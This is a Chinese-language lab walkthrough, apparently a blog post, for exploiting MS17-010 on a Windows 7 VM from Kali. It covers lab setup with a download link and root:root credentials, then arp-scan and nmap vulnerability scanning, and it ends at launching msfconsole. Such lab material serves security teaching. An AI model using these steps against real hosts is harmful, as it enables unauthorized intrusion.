|

环境搭建





kali windows 7 sp 1:链接:https://pan.baidu.com/s/1AdimIwMPdg8Wf8FUeJbx2w?pwd=jfgh win7的登录账号和密码为root:root 注意:如果nmap扫描不出东西,请登录到win7关闭它的防火墙 先让靶机与kali处于同一个网段

一、ms17-010漏洞利用

1.信息收集





ip add #查看kali的ip地址





arp-scan -l #查看局域网中所有ip

得到靶机ip为10.10.10.141





nmap -A -sV 10.10.10.141 #扫描靶机的所有信息和版本信息

得到靶机操作系统为Windows7





nmap --script=vuln 10.10.10.141 #使用namp对靶机进行已知漏洞探测

#--script可以指定脚本

#vuln脚本包含了许多已知漏洞

我们可以知道靶机存在ms17-010漏洞

2.漏洞利用



msfconsole #开启msf



